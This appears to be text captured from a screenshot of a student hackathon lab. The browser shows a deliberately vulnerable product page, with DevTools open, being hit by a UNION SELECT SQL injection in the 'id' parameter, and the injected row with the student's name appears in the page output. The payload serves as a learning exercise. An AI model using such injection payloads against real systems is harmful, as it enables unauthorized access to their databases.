 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=2%20Union%20select%20"suvarnrk","Ruthvik%20Suvarnakanti","WAP... R Update
id product price
2 pear 1.39
suvarnrk Ruthvik Suvarnakanti WAPH-Hacakthon
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=2%20Union... Query String Parameters view source view URL-encoded
id: 2 Union select "suvarnrk","Ruthvik Suvarnakanti","WAPH-Hacakthon"
1 requests 558 B transferred